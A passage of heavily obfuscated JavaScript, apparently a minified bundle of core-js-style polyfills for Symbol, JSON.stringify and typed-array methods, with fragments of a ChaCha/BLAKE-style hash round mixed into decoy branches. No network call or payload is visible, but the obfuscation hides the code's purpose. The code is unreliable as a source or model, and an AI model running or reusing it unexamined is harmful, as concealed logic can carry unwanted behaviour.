0x8]+=_0x284dc8[0xd],_0x36f1cd[0x7]=_0x2b437f[_0xdd7033(0x406)](_0x2b437f[_0xdd7033(0x463)](_0x4fbee5[0x7],_0x480c7f[0x8])<<0xc|(_0xd98ec9[0x7]^_0x37c61d[0x8])>>>0x20-0xc,0x0),_0x46ff90[0x2]+=_0x25ad39[0x7],_0x211eb0[0xd]=_0x2b437f[_0xdd7033(0x840)](_0x2b437f[_0xdd7033(0x81b)]((_0x439be3[0xd]^_0x2a170a[0x2])<<0x8,(_0xf7e34e[0xd]^_0x4e84e8[0x2])>>>0x20-0x8),0x0),_0x2efeb0[0x8]+=_0x408834[0xd],_0xa17773[0x7]=(_0x2b437f['Qbrkl'](_0x26106f[0x7],_0x1d0e50[0x8])<<0x7|(_0x2f8c47[0x7]^_0x102313[0x8])>>>_0x2b437f[_0xdd7033(0xa8d)](0x20,0x7))>>>0x0,_0x3c5e4f[0x2]>>>=0x0,_0x1e85c5[0x7]>>>=0x0,_0x1dbb16[0x8]>>>=0x0,_0x547f39[0xd]>>>=0x0,_0x4348ff[0x3]+=_0x379d7d[0x4],_0x38902d[0xe]=((_0x22b4aa[0xe]^_0x42552b[0x3])<<0x10|_0x2b437f[_0xdd7033(0x196)](_0x28e1b6[0xe]^_0x38d83e[0x3],0x20-0x10))>>>0x0,_0x578f76[0x9]+=_0x205290[0xe],_0x421219[0x4]=_0x2b437f[_0xdd7033(0x196)]((_0xa96928[0x4]^_0x16e346[0x9])<<0xc|(_0x15a18b[0x4]^_0x1a3c59[0x9])>>>_0x2b437f[_0xdd7033(0x793)](0x20,0xc),0x0),_0x582a85[0x3]+=_0x23fa16[0x4],_0x2e49cb[0xe]=_0x2b437f['ZtCGe']((_0x2ada21[0xe]^_0x46316e[0x3])<<0x8|(_0x4e1ea2[0xe]^_0xbe1870[0x3])>>>0x20-0x8,0x0),_0x374bef[0x9]+=_0x203899[0xe],_0x5985ba[0x4]=(_0x2b437f[_0xdd7033(0x723)](_0xbd0954[0x4]^_0xcb1fe2[0x9],0x7)|_0x2b437f[_0xdd7033(0x7bf)](_0x569043[0x4],_0x51087b[0x9])>>>0x20-0x7)>>>0x0,_0x44df0d[0x3]>>>=0x0,_0x599ea6[0x4]>>>=0x0,_0x44b1cc[0x9]>>>=0x0,_0x41b95c[0xe]>>>=0x0;else{var _0x588964=String(_0x4c8981);if(_0x5c9c9b[_0xdd7033(0x244)](_0x5c6299,_0x516ea2,_0x588964))return _0x516ea2[_0x588964];var _0x53d8fd=_0x4d21cb(_0x588964);return _0x516ea2[_0x588964]=_0x53d8fd,_0x32d26e[_0x53d8fd]=_0x588964,_0x53d8fd;}},'keyFor':function _0xb2cb34(_0x4f7258){var _0x354c86=_0x2580f6;if(_0x354c86(0x7a1)===_0x354c86(0x7a1)){if(!_0x23f618[_0x354c86(0x3a1)](_0xf8b02f,_0x4f7258))throw _0x23f618[_0x354c86(0x3a1)](TypeError,_0x4f7258+_0x354c86(0xa48));if(_0x5c6299(_0x32d26e,_0x4f7258))return _0x32d26e[_0x4f7258];}else return _0x5a269c(this)?this[_0x4f3063]:_0x416eee;},'useSetter':function(){_0x1a0b0e=!![];},'useSimple':function(){_0x1a0b0e=![];}}),_0x469a46({'target':_0x318a0d['HCWaB'],'stat':!![],'forced':!_0x234fd1,'sham':!_0x414183},{'create':_0x572b8f,'defineProperty':_0x5881d6,'defineProperties':_0x5b0dff,'getOwnPropertyDescriptor':_0x526653}),_0x469a46({'target':_0x318a0d[_0x2580f6(0x1c3)],'stat':!![],'forced':!_0x234fd1},{'getOwnPropertyNames':_0x5dc2fa,'getOwnPropertySymbols':_0xc99597}),_0x469a46({'target':_0x2580f6(0x50a),'stat':!![],'forced':_0x51ba91(function(){_0x23cd5e['f'](0x1);})},{'getOwnPropertySymbols':function _0x3bd1b0(_0x148f7b){return _0x23cd5e['f'](_0x3baeea(_0x148f7b));}});if(_0x28b995){var _0x57db33=!_0x234fd1||_0x51ba91(function(){var _0x5cc4d1=_0x2580f6,_0x1e9b93=_0x4d21cb();return _0x5c9c9b[_0x5cc4d1(0xaad)](_0x28b995([_0x1e9b93]),'[null]')||_0x28b995({'a':_0x1e9b93})!='{}'||_0x28b995(Object(_0x1e9b93))!='{}';});_0x469a46({'target':'JSON','stat':!![],'forced':_0x57db33},{'stringify':function _0x34dacd(_0x3f49b9,_0xe940cf,_0x301459){var _0x158a68=_0x2580f6,_0x47b586=[_0x3f49b9],_0x1380cc=0x1,_0x4b30de;while(_0x5c9c9b[_0x158a68(0x765)](arguments['length'],_0x1380cc))_0x47b586['push'](arguments[_0x1380cc++]);_0x4b30de=_0xe940cf;if(!_0x29c656(_0xe940cf)&&_0x5c9c9b['MwWuJ'](_0x3f49b9,undefined)||_0xf8b02f(_0x3f49b9))return;if(!_0x20bacf(_0xe940cf))_0xe940cf=function(_0x33a8ff,_0x509a24){var _0x5a269d=_0x158a68;if(typeof _0x4b30de==_0x5a269d(0x9ff))_0x509a24=_0x4b30de['call'](this,_0x33a8ff,_0x509a24);if(!_0xf8b02f(_0x509a24))return _0x509a24;};return _0x47b586[0x1]=_0xe940cf,_0x28b995[_0x158a68(0x8cb)](null,_0x47b586);}});}if(!_0x4d21cb[_0x4b396d][_0x1c32e1]){if(_0x2580f6(0x805)!==_0x318a0d[_0x2580f6(0x3f5)]){var _0x10c198=_0x32fb4f(_0x2ebeb2(this),_0x1761a2,arguments[_0x2580f6(0x7b3)]>0x1?arguments[0x1]:_0x3108df),_0x53698d=_0x33e482(this,this[_0x2580f6(0x7a4)]),_0x3a685f=0x0,_0x1da86a=_0x10c198['length'],_0x3bee40=new(_0x143c9c(_0x53698d))(_0x1da86a);while(_0x1da86a>_0x3a685f)_0x3bee40[_0x3a685f]=_0x10c198[_0x3a685f++];return _0x3bee40;}else _0x53a90b(_0x4d21cb[_0x4b396d],_0x1c32e1,_0x4d21cb[_0x4b396d][_0x2580f6(0xae9)]);}_0x4b2bbd(_0x4d21cb,_0x37c522),_0x37b3ea[_0x290d2e]=!![];},0xbae:function(_0x59c313,_0x1256ee,_0x19f478){'use strict';var _0x3fbd83=_0x21e6c2,_0x16e4a5=_0x3fbd83(0x5d8)['split']('|'),_0x5af22e=0x0;while(!![]){switch(_0x16e4a5[_0x5af22e++]){case'0':continue;case'1':_0x23f618['FAOlH'](_0x4cadec,_0x3fbd83(0x2f1),function _0x18ddc0(_0x3e8f17,_0x2e3f7c){return _0x48ab59['call'](_0x8e55da(this),_0x3e8f17,_0x2e3f7c,_0x42720b['Ajjcx'](arguments['length'],0x2)?arguments[0x2]:undefined);});continue;case'2':var _0x3706e8=_0x19f478(0x104);continue;case'3':var _0x48ab59=_0x19f478(0x418);continue;case'4':var _0x8e55da=_0x3706e8[_0x3fbd83(0x892)];continue;case'5':var _0x42720b={'Ajjcx':function(_0x3259d1,_0x11eb19){var _0x1e864e=_0x3fbd83;return _0x23f618[_0x1e864e(0x18c)](_0x3259d1,_0x11eb19);}};continue;case'6':var _0x4cadec=_0x3706e8[_0x3fbd83(0x1f1)];continue;}break;}},0x22df:function(_0x10a8f1,_0x2b3c35,_0x2528cf){'use strict';var _0x2100d7=_0x21e6c2,_0x3a4609={'PPgsF':function(_0x1c52e1,_0x479a14){return _0x1c52e1>_0x479a14;}};var _0x57edb7=_0x2528cf(0x104),_0x5b3bfa=_0x2528cf(0x82c)['every'],_0x4f6100=_0x57edb7['aTypedArray'],_0x54c3ad=_0x57edb7[_0x2100d7(0x1f1)];_0x23f618['FAOlH'](_0x54c3ad,_0x2100d7(0x29d),function _0x55e574(_0x1fa6d8){var _0x2e6ae1=_0x2100d7;return _0x5b3bfa(_0x4f6100(this),_0x1fa6d8,_0x3a4609[_0x2e6ae1(0x53e)](arguments[_0x2e6ae1(0x7b3)],0x1)?arguments[0x1]:undefined);});},0xc21:function(_0x4219c6,_0x46a6bb,_0x596d44){'use strict';var _0x36c8f9=_0x21e6c2,_0x184205={'UVLqM':_0x36c8f9(0x3de),'tmxTm':function(_0x38d130,_0x27d16d){var _0x3679e6=_0x36c8f9;return _0x23f618[_0x3679e6(0x249)](_0x38d130,_0x27d16d);}};if('LhVgt'===_0x23f618[_0x36c8f9(0x457)]){var _0x6627ec=_0x36c8f9(0x1fe)[_0x36c8f9(0x31a)]('|'),_0x1911f0=0x0;while(!![]){switch(_0x6627ec[_0x1911f0++]){case'0':_0x3cbc51(_0x36c8f9(0x9e2),function _0x26582e(_0x5d4170){var _0x4fa6f1=_0x36c8f9;return _0x203fdb[_0x4fa6f1(0x8cb)](_0x2340f5(this),arguments);});continue;case'1':var _0x2340f5=_0x596971['aTypedArray'];continue;case'2':var _0x3cbc51=_0x596971[_0x36c8f9(0x1f1)];continue;case'3':var _0x596971=_0x596d44(0x104);continue;case'4':var _0x203fdb=_0x596d44(0x505);continue;case'5':continue;}break;}}else{var _0x427ca4=_0x184205[_0x36c8f9(0x675)]['split']('|'),_0x113394=0x0;while(!![]){switch(_0x427ca4[_0x113394++]){case'0':var _0x4c4710=_0x341a2b(0x83d);continue;case'1':var _0x289eb2=_0x4ac452(0x1364);continue;case'2':var _0x5e2a27=_0x5d5b00(0x1188);continue;case'3':'use strict';continue;case'4':var _0xcba616=_0x184205[_0x36c8f9(0xb01)](_0x526c95,0xf59);continue;case'5':_0x4c4710({'target':_0x36c8f9(0x740),'proto':!![],'forced':!_0x289eb2(_0x36c8f9(0x7a8))},{'includes':function _0x2245a4(_0x523257){var _0x4bda90=_0x36c8f9;return!!~_0x50aab1(_0x5e2a27(this))[_0x4bda90(0x5e5)](_0xcba616(_0x523257),arguments[_0x4bda90(0x7b3)]>0x1?arguments[0x1]:_0x251eb1);}});continue;}break;}}},0x13ab:function(_0x3cda93,_0x128dde,_0x4355d4){'use strict';var _0x3be5f2=_0x21e6c2;if(_0x3be5f2(0x213)!==_0x3be5f2(0xa9d)){var _0x1f4c68=_0x3be5f2(0xb2a)[_0x3be5f2(0x31a)]('|'),_0x355d50=0x0;while(!![]){switch(_0x1f4c68[_0x355d50++]){case'0':var _0x578c7b=_0x41ce2c[_0x3be5f2(0x1f1)];continue;case'1':var _0x5dfec6=_0x4355d4(0x1a33);continue;case'2':var _0x755c9e=_0x23f618[_0x3be5f2(0x646)](_0x4355d4,0x82c)['filter'];continue;case'3':var _0x50ebb5=_0x41ce2c[_0x3be5f2(0x892)];continue;case'4':_0x23f618[_0x3be5f2(0x4d0)](_0x578c7b,'filter',function _0x291036(_0x9ed88c){var _0x510175=_0x3be5f2,_0x46b576=_0x755c9e(_0x50ebb5(this),_0x9ed88c,arguments[_0x510175(0x7b3)]>0x1?arguments[0x1]:undefined),_0x1dacbf=_0x5dfec6(this,this[_0x510175(0x7a4)]),_0x2890a9=0x0,_0x14bb85=_0x46b576['length'],_0x14e97b=new(_0x2f7b92(_0x1dacbf))(_0x14bb85);while(_0x23f618[_0x510175(0x18c)](_0x14bb85,_0x2890a9))_0x14e97b[_0x2890a9]=_0x46b576[_0x2890a9++];return _0x14e97b;});continue;case'5':var _0x2f7b92=_0x41ce2c[_0x3be5f2(0x616)];continue;case'6':continue;case'7':var _0x41ce2c=_0x4355d4(0x104);continue;}break;}}else{var _0x32e3bd=new _0x1dea6c(_0x23f618[_0x3be5f2(0x882)](_0x2e68e3[_0x3be5f2(0x51d)],_0x28f55b[_0x3be5f2(0x51d)]));return _0x32e3bd[_0x3be5f2(0x971)](new _0x1afa53(_0x280d53)),_0x32e3bd['set'](new _0x20e272(_0x1c7ff5),_0x21ea04['byteLength']),_0x1b13fc?_0x32e3bd:_0x32e3bd[_0x3be5f2(0x51c)];}},0x1c06:function(_0x561317,_0x3f07b7,_0x1e9120){'use strict';var _0x331db3=_0x21e6c2,_0x563202=_0x331db3(0x338)[_0x331db3(0x31a)]('|'),_0x3bde2d=0x0;while(!![]){switch(_0x563202[_0x3bde2d++]){case'0':var _0x26c8d0=_0x2f00ff['aTypedArray'];continue;case'1':var _0x2f00ff=_0x1e9120(0x104);continue;case'2':var _0x366242=_0x318a0d[_0x331db3(0x3f4)](_0x1e9120,0x82c)[_0x331db3(0x36d)];continue;case'3':continue;case'4':var _0x37420d=_0x2f00ff[_0x331db3(0x1f1)];continue;case'5':_0x37420d(_0x331db3(0x36d),function _0x344f75(_0x3b945c){var _0x154de2=_0x331db3;return _0x366242(_0x26c8d0(this),_0x3b945c,arguments[_0x154de2(0x7b3)]>0x1?arguments[0x1]:undefined);});continue;}break;}},0x10f9:function(_0xeb429b,_0x5531d2,_0x3e361d){'use strict';var _0x48a173=_0x21e6c2,_0x5166b0={'QdJkG':function(_0x3582e5,_0x5b06a5){return _0x3582e5>_0x5b06a5;}};if('afIku'!==_0x318a0d[_0x48a173(0x577)])_0x35f2e2[_0x40d864]=_0x453dc0;else{var _0x52c4f5=_0x318a0d[_0x48a173(0x513)][_0x48a173(0x31a)]('|'),_0x38d1c2=0x0;while(!![]){switch(_0x52c4f5[_0x38d1c2++]){case'0':var _0xb3a130=_0x3e361d(0x82c)['find'];continue;case'1':_0x318a0d[_0x48a173(0x44e)](_0x5d748a,_0x318a0d['xQthW'],function _0x3eaa9c(_0x2d2b1e){var _0xba2310=_0x48a173;return _0xb3a130(_0x3ff3ae(this),_0x2d2b1e,_0x5166b0[_0xba2310(0x87b)](arguments[_0xba2310(0x7b3)],0x1)?arguments[0x1]:undefined);});continue;case'2':var _0x27eb1a=_0x3e361d(0x104);continue;case'3':continue;case'4':var _0x5d748a=_0x27eb1a[_0x48a173(0x1f1)];continue;case'5':var _0x3ff3ae=_0x27eb1a['aTypedArray'];continue;}break;}}},0xb1e:function(_0x4b8238,_0x2f264b,_0x31be85){'use strict';var _0x453792=_0x21e6c2,_0x2f9623={'aSfAg':function(_0x248f32,_0x2b8319){return _0x248f32(_0x2b8319);}};if(_0x23f618[_0x453792(0x71d)](_0x453792(0x7c7),_0x23f618[_0x453792(0x3e6)])){var _0x25959f=_0x31be85(0x104),_0x5b700b=_0x23f618[_0x453792(0x394)](_0x31be85,0x82c)[_0x453792(0x1ee)],_0x49d7ae=_0x25959f[_0x453792(0x892)],_0xb27051=_0x25959f[_0x453792(0x1f1)];_0xb27051(_0x453792(0x1ee),function _0x5eaace(_0x34d4f9){var _0x59412f=_0x453792;_0x5b700b(_0x49d7ae(this),_0x34d4f9,_0x23f618[_0x59412f(0x18c)](arguments['length'],0x1)?arguments[0x1]:undefined);});}else{_0x460619=_0x2f9623[_0x453792(0x61e)](_0x516d03,_0x5c2b17);if(_0xb59f5b(_0x4d8d15,_0x33688e))return _0x4b6a75[_0x1771f8];if(typeof _0x510f27[_0x453792(0x7a4)]==_0x453792(0x9ff)&&_0x5cb90f instanceof _0x34a34f[_0x453792(0x7a4)])return _0x2b600f[_0x453792(0x7a4)][_0x453792(0x93b)];return _0x54e807 instanceof _0x270528?_0x5e7a64:null;}},0x1fd1:function(_0x3e20f7,_0x122eb0,_0x154070){'use strict';var _0x56c565=_0x21e6c2,_0x5be3d7={'ovoRP':function(_0x122174,_0x1a7e6a){return _0x122174(_0x1a7e6a);},'rKTxP':function(_0x444b7c,_0x3f3545){return _0x444b7c/_0x3f3545;}};if(_0x56c565(0x536)===_0x56c565(0x9e9)){var _0x3a0f8a={'xVPPe':function(_0xf8ca73,_0x2e96e0){return _0xf8ca73<_0x2e96e0;},'nWKeq':function(_0x156242,_0x3433d5){return _0x156242||_0x3433d5;},'UIFkZ':function(_0x56c467,_0x3811dd,_0x8c82ad){return _0x56c467(_0x3811dd,_0x8c82ad);},'CrTYy':function(_0x5b9119,_0x2e724b){return _0x5b9119-_0x2e724b;}};'use strict';var _0x43904f=_0x5be72e(0x1618),_0x4fb22a=_0x24bcdc(0x26e6),_0x6bb341=_0xc569ad(0x1d2a),_0x1615d9=_0x5be3d7['ovoRP'](_0x63d5ee,0x247d),_0x984009=_0x5a7d8b(0x130f),_0x368439=_0x53287b[_0x56c565(0xa9f)],_0x37760b=[][_0x56c565(0x7ae)],_0x4621da=!!_0x37760b&&_0x5be3d7[_0x56c565(0x7c3)](0x1,[0x1][_0x56c565(0x7ae)](0x1,-0x0))<0x0,_0x148d77=_0x1615d9(_0x56c565(0x7ae)),_0x5ad40f=_0x984009(_0x56c565(0x5e5),{'ACCESSORS':!![],0x1:0x0}),_0x3ae887=_0x4621da||!_0x148d77||!_0x5ad40f;_0x290e01[_0x56c565(0x57c)]=_0x3ae887?function _0x33e238(_0x259249){var _0x3a1f84=_0x56c565,_0x11774c='1|2|6|7|5|3|4|0'[_0x3a1f84(0x31a)]('|'),_0x2e11a1=0x0;while(!![]){switch(_0x11774c[_0x2e11a1++]){case'0':return-0x1;case'1':if(_0x4621da)return _0x37760b[_0x3a1f84(0x8cb)](this,arguments)||0x0;continue;case'2':var _0x1b8261=_0x43904f(this);continue;case'3':if(_0x3a0f8a[_0x3a1f84(0xaf1)](_0x393f7,0x0))_0x393f7=_0x107d11+_0x393f7;continue;case'4':for(;_0x393f7>=0x0;_0x393f7--)if(_0x393f7 in _0x1b8261&&_0x1b8261[_0x393f7]===_0x259249)return _0x3a0f8a['nWKeq'](_0x393f7,0x0);continue;case'5':if(arguments[_0x3a1f84(0x7b3)]>0x1)_0x393f7=_0x3a0f8a[_0x3a1f84(0x733)](_0x368439,_0x393f7,_0x4fb22a(arguments[0x1]));continue;case'6':var _0x107d11=_0x6bb341(_0x1b8261[_0x3a1f84(0x7b3)]);continue;case'7':var _0x393f7=_0x3a0f8a['CrTYy'](_0x107d11,0x1);continue;}break;}}:_0x37760b;}else{var _0x48ad39=_0x154070(0xef8),_0x2cfcd0=_0x154070(0x104)[_0x56c565(0x269)],_0x299f53=_0x154070(0x1c99);_0x2cfcd0('from',_0x299f53,_0x48ad39);}},0x127b:function(_0x549404,_0x358adf,_0x28cf6d){'use strict';var _0x24b751=_0x21e6c2,_0x140eb9={'tGyOg':function(_0x134833,_0x4d9a4a){return _0x134833==_0x4d9a4a;}};var _0x30df05=_0x28cf6d(0x104),_0x501dc4=_0x23f618[_0x24b751(0xa31)](_0x28cf6d,0x526)[_0x24b751(0x7a8)],_0x32bf88=_0x30df05[_0x24b751(0x892)],_0x3fca97=_0x30df05[_0x24b751(0x1f1)];_0x3fca97('includes',function _0x22d4f4(_0x5b9f3a){var _0x562728=_0x24b751;return _0x23f618[_0x562728(0x36b)](_0x23f618[_0x562728(0x3d5)],_0x23f618[_0x562728(0x5b3)])?_0x5266f7(_0x464b1f)&&typeof _0x246e58!=_0x562728(0x24c)&&_0x4328ef in _0x398eb8&&_0x140eb9[_0x562728(0x304)](_0x266681(+_0x14e93b),_0x43e98c(_0x856462)):_0x501dc4(_0x23f618[_0x562728(0x885)](_0x32bf88,this),_0x5b9f3a,arguments[_0x562728(0x7b3)]>0x1?arguments[0x1]:undefined);});},0x1c29:function(_0x16c3b3,_0x44f5c1,_0x8741ad){'use strict';var _0x3a7378=_0x21e6c2,_0x29170e={'qYMHF':function(_0x1be394,_0x4c4737,_0x591c15,_0x10ec35){var _0x2bfdde=_0xc681;return _0x318a0d[_0x2bfdde(0x160)](_0x1be394,_0x4c4737,_0x591c15,_0x10ec35);},'FhBpy':function(_0x41c9bd,_0x1cb699){return _0x41c9bd>_0x1cb699;}};var _0x442209=_0x8741ad(0x104),_0x1e416c=_0x8741ad(0x526)[_0x3a7378(0x5e5)],_0x3b33cd=_0x442209[_0x3a7378(0x892)],_0x5b420c=_0x442209[_0x3a7378(0x1f1)];_0x5b420c(_0x3a7378(0x5e5),function _0x1708da(_0x134ae3){var _0x43522a=_0x3a7378;return _0x29170e[_0x43522a(0x92d)](_0x1e416c,_0x3b33cd(this),_0x134ae3,_0x29170e['FhBpy'](arguments[_0x43522a(0x7b3)],0x1)?arguments[0x1]:undefined);});},0x18af:function(_0x53889a,_0x29fe7f,_0x312200){'use strict';var _0x2b30d8=_0x21e6c2;var _0x26d120=_0x312200(0x1eae),_0x20afea=_0x312200(0x104),_0xf6b008=_0x312200(0x1b50),_0x378697=_0x312200(0x13f8),_0x382954=_0x378697(_0x23f618[_0x2b30d8(0xa4f)]),_0x565334=_0x26d120[_0x2b30d8(0x5d4)],_0x2def16=_0xf6b008[_0x2b30d8(0x9cb)],_0x3b13d6=_0xf6b008[_0x2b30d8(0x49d)],_0x553850=_0xf6b008[_0x2b30d8(0x706)],_0x33b262=_0x20afea[_0x2b30d8(0x892)],_0x2a1cd1=_0x20afea[_0x2b30d8(0x1f1)],_0x14776c=_0x565334&&_0x565334[_0x2b30d8(0x93b)][_0x382954],_0x4617bd=!!_0x14776c&&(_0x23f618[_0x2b30d8(0x6a7)](_0x14776c[_0x2b30d8(0x5a6)],_0x2b30d8(0x9cb))||_0x14776c[_0x2b30d8(0x5a6)]==undefined),_0x3b8a14=function _0x40ca22(){var _0x5c767e=_0x2b30d8;return _0x2def16[_0x5c767e(0x466)](_0x33b262(this));};_0x2a1cd1(_0x2b30d8(0x706),function _0x781be2(){return _0x553850['call'](_0x33b262(this));}),_0x2a1cd1(_0x23f618[_0x2b30d8(0x818)],function _0x246e3a(){var _0xde5b76=_0x2b30d8;return _0x3b13d6[_0xde5b76(0x466)](_0x33b262(this));}),_0x2a1cd1(_0x2b30d8(0x9cb),_0x3b8a14,!_0x4617bd),_0x2a1cd1(_0x382954,_0x3b8a14,!_0x4617bd);},0x22a3:function(_0x401a16,_0x3b3959,_0x13959f){'use strict';var _0x1bb57f=_0x21e6c2;var _0x80573c=_0x13959f(0x104),_0xa97cac=_0x80573c[_0x1bb57f(0x892)],_0x2f17db=_0x80573c[_0x1bb57f(0x1f1)],_0x24d582=[]['join'];_0x2f17db(_0x1bb57f(0xa0a),function _0x6e9486(_0x12bbdb){var _0x29e617=_0x1bb57f;if(_0x29e617(0x3ef)!==_0x29e617(0x3ef)){var _0x3baf7=_0x4e3e63[_0x29e617(0x7b3)],_0x1d37f7=new _0x3eb9da(_0x3baf7),_0x15c427=new _0xcd60db(_0x1d37f7),_0x4b3fa2;for(_0x4b3fa2=0x0;_0x4b3fa2<_0x3baf7;_0x4b3fa2+=0x1){_0x15c427[_0x4b3fa2]=_0x433dba[_0x29e617(0x952)](_0x4b3fa2);}return _0x3c8786?_0x15c427:_0x1d37f7;}else return _0x24d582['apply'](_0x23f618[_0x29e617(0x640)](_0xa97cac,this),arguments);});},0x1e6d:function(_0x166df6,_0x4fc7fa,_0x1fa64c){'use strict';var _0x10527f=_0x21e6c2;var _0x2a7f75=_0x1fa64c(0x104),_0x1d3a4f=_0x1fa64c(0x19b7),_0x51e6c9=_0x2a7f75['aTypedArray'],_0x15abf8=_0x2a7f75[_0x10527f(0x1f1)];_0x15abf8(_0x318a0d['UZLfG'],function _0x2e5a86(_0x4950ab){var _0x3cf70c=_0x10527f;return _0x1d3a4f[_0x3cf70c(0x8cb)](_0x51e6c9(this),arguments);});},0xe9b:function(_0x5c0ef7,_0x4f5a1b,_0x3ea028){'use strict';var _0x30c57e=_0x21e6c2,_0xaaf932={'DeWaj':function(_0x154b40,_0x30a001,_0x30885b,_0x7c7149,_0x15cd88){return _0x154b40(_0x30a001,_0x30885b,_0x7c7149,_0x15cd88);}};var _0x176741=_0x3ea028(0x104),_0x568169=_0x318a0d[_0x30c57e(0x3f4)](_0x3ea028,0x82c)[_0x30c57e(0x451)],_0x2e856b=_0x3ea028(0x1a33),_0x56efa4=_0x176741[_0x30c57e(0x892)],_0x2816c4=_0x176741[_0x30c57e(0x616)],_0x1b8030=_0x176741[_0x30c57e(0x1f1)];_0x318a0d[_0x30c57e(0x365)](_0x1b8030,_0x318a0d['eqdLs'],function _0x1cb2c5(_0x5dda32){var _0x5269f1=_0x30c57e,_0x6ec69f={'JfKjH':function(_0x26ebd1,_0x171784){return _0x26ebd1(_0x171784);},'uoCwP':function(_0x1f0c2a,_0x5e7e15,_0x4382ee){return _0x1f0c2a(_0x5e7e15,_0x4382ee);}};return _0xaaf932[_0x5269f1(0x51e)](_0x568169,_0x56efa4(this),_0x5dda32,arguments['length']>0x1?arguments[0x1]:undefined,function(_0x1d98f3,_0x11ff03){var _0x138c0a=_0x5269f1;return new(_0x6ec69f[_0x138c0a(0x986)](_0x2816c4,_0x6ec69f['uoCwP'](_0x2e856b,_0x1d98f3,_0x1d98f3[_0x138c0a(0x7a4)])))(_0x11ff03);});});},0x1183:function(_0x202200,_0x5d06a4,_0x1cf98c){'use strict';var _0x5dd817=_0x21e6c2,_0x1db8d8='1|5|0|2|4|3'[_0x5dd817(0x31a)]('|'),_0x114216=0x0;while(!![]){switch(_0x1db8d8[_0x114216++]){case'0':var _0x1ba010=_0x23f618[_0x5dd817(0x5cd)](_0x1cf98c,0xe57)[_0x5dd817(0x329)];continue;case'1':continue;case'2':var _0x47879e=_0x516b29['aTypedArray'];continue;case'3':_0x28daf1(_0x5dd817(0x191),function _0x287c9a(_0x15693d){var _0x757b9c=_0x5dd817;return _0x1ba010(_0x47879e(this),_0x15693d,arguments[_0x757b9c(0x7b3)],arguments[_0x757b9c(0x7b3)]>0x1?arguments[0x1]:undefined);});continue;case'4':var _0x28daf1=_0x516b29['exportTypedArrayMethod'];continue;case'5':var _0x516b29=_0x1cf98c(0x104);continue;}break;}},0x2498:function(_0x3048fc,_0x170dbe,_0x163471){'use strict';var _0x7804a0=_0x21e6c2;if('HPDct'!==_0x318a0d['EEPho'])return{'error':![],'value':_0x55a3e5()};else{var _0x44ad05=_0x318a0d[_0x7804a0(0x3f4)](_0x163471,0x104),_0x586b4f=_0x318a0d[_0x7804a0(0x3f4)](_0x163471,0xe57)[_0x7804a0(0xad0)],_0x200b71=_0x44ad05['aTypedArray'],_0x1c6a02=_0x44ad05[_0x7804a0(0x1f1)];_0x318a0d[_0x7804a0(0x4b9)](_0x1c6a02,_0x7804a0(0x667),function _0x5b6eeb(_0x24c3a8){var _0x58189b=_0x7804a0;return _0x586b4f(_0x200b71(this),_0x24c3a8,arguments[_0x58189b(0x7b3)],arguments['length']>0x1?arguments[0x1]:undefined);});}},0x808:function(_0x564291,_0x48944b,_0x53cae){'use strict';var _0x1737b8=_0x21e6c2,_0x230e50={'YVZzz':function(_0x47dc65,_0x1f671e){return _0x47dc65/_0x1f671e;}};var _0x17ef01=_0x53cae(0x104),_0x50a388=_0x17ef01[_0x1737b8(0x892)],_0x956660=_0x17ef01[_0x1737b8(0x1f1)],_0x277571=Math[_0x1737b8(0x86c)];_0x956660(_0x1737b8(0x73d),function _0xc2b102(){var _0xdca65f=_0x1737b8,_0x4ff458=this,_0x94e8ee=_0x50a388(_0x4ff458)[_0xdca65f(0x7b3)],_0xaac473=_0x277571(_0x230e50[_0xdca65f(0x6d8)](_0x94e8ee,0x2)),_0x3217f0=0x0,_0x2f20a7;while(_0x3217f0<_0xaac473){_0x2f20a7=_0x4ff458[_0x3217f0],_0x4ff458[_0x3217f0++]=_0x4ff458[--_0x94e8ee],_0x4ff458[_0x94e8ee]=_0x2f20a7;}return _0x4ff458;});},0xd86:function(_0x4ac600,_0x2b350b,_0x3b124d){'use strict';var _0x5c6e38=_0x21e6c2;if(_0x5c6e38(0x45d)===_0x5c6e38(0x94c))_0x48351d=-0x1,_0x1d2031+=_0x167db5-0x1,_0x54911a+=_0xaa0aaa-0x1;else{var _0x2ba0e3=_0x3b124d(0x104),_0x392914=_0x3b124d(0x1d2a),_0x2f4346=_0x3b124d(0x11ee),_0x8b23c7=_0x3b124d(0x1ee4),_0x29c7fd=_0x3b124d(0x1c7d),_0x1d23dd=_0x2ba0e3[_0x5c6e38(0x892)],_0x3048d4=_0x2ba0e3[_0x5c6e38(0x1f1)],_0x4e7823=_0x23f618[_0x5c6e38(0x5cd)](_0x29c7fd,function(){var _0x239f9e=_0x5c6e38;new Int8Array(0x1)[_0x239f9e(0x971)]({});});_0x3048d4(_0x5c6e38(0x971),function _0x98697c(_0x21b7d2){var _0x376157=_0x5c6e38;_0x1d23dd(this);var _0x2a3abd=_0x23f618[_0x376157(0xb3c)](_0x2f4346,_0x23f618[_0x376157(0x18c)](arguments[_0x376157(0x7b3)],0x1)?arguments[0x1]:undefined,0x1),_0x4e0a61=this['length'],_0x4daec8=_0x8b23c7(_0x21b7d2),_0x542aeb=_0x392914(_0x4daec8[_0x376157(0x7b3)]),_0x531d2b=0x0;if(_0x23f618[_0x376157(0x882)](_0x542aeb,_0x2a3abd)>_0x4e0a61)throw RangeError(_0x376157(0x236));while(_0x531d2b<_0x542aeb)this[_0x2a3abd+_0x531d2b]=_0x4daec8[_0x531d2b++];},_0x4e7823);}},0x2a6:function(_0x372b69,_0x20b0f9,_0x22ef8d){'use strict';var _0xf64257=_0x21e6c2,_0x4b5758={'NblMH':'1|3|0|4|5|2|6','iCmzi':function(_0x4ad5e6,_0x5d60dc){return _0x4ad5e6>_0x5d60dc;},'KzpEP':function(_0x414337,_0x5d8895,_0xd545a8){return _0x414337(_0x5d8895,_0xd545a8);}};if(_0x318a0d[_0xf64257(0x351)]===_0x318a0d[_0xf64257(0x351)]){var _0x347fbe=_0x318a0d[_0xf64257(0x3ac)]['split']('|'),_0x50940b=0x0;while(!![]){switch(_0x347fbe[_0x50940b++]){case'0':continue;case'1':var _0x5198aa=_0x189a7b[_0xf64257(0x1f1)];continue;case'2':var _0x9874d2=_0x1bfeb6(function(){var _0x5df95f=_0xf64257;new Int8Array(0x1)[_0x5df95f(0x6fa)]();});continue;case'3':var _0x1d9987=_0x189a7b[_0xf64257(0x616)];continue;case'4':var _0x76f8ee=_0x189a7b[_0xf64257(0x892)];continue;case'5':var _0x189a7b=_0x22ef8d(0x104);continue;case'6':var _0x45835d=_0x22ef8d(0x1a33);continue;case'7':_0x5198aa(_0xf64257(0x6fa),function _0x4f9cc7(_0x114918,_0x400ce5){var 